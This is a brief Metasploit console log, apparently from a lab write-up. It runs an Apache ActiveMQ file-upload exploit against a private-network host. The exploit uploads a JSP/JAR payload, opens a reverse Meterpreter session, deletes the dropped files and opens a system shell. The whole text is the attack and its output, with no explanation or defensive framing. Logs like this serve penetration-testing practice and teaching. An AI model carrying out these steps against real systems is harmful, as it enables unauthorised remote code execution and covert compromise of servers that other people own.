 msf6 exploit(multi/http/apache_activemq_upload_jsp) > set rhosts 192.168.124.11
rhosts => 192.168.124.11
msf6 exploit(multi/http/apache_activemq_upload_jsp) > run
[*] Started reverse TCP handler on 192.168.124.11:4444
[*] Uploading http://192.168.124.11:8161/opt/activemq/webapps/api/eeEkuHLM.jar
[*] Uploading http://192.168.124.11:8161/opt/activemq/webapps/api/eeEkuHLM.jsp
[*] Sending stage (58125 bytes) to 192.168.124.11
[*] Meterpreter session 1 opened (192.168.124.11:4444 -> 192.168.124.11:35200) at 2020-12-21 09:00:42 +0800
[+] Deleted /opt/activemq/webapps/api/eeEkuHLM.jar
[+] Deleted /opt/activemq/webapps/api/eeEkuHLM.jsp
meterpreter > shell
Process 1 created.
Channel 1 created.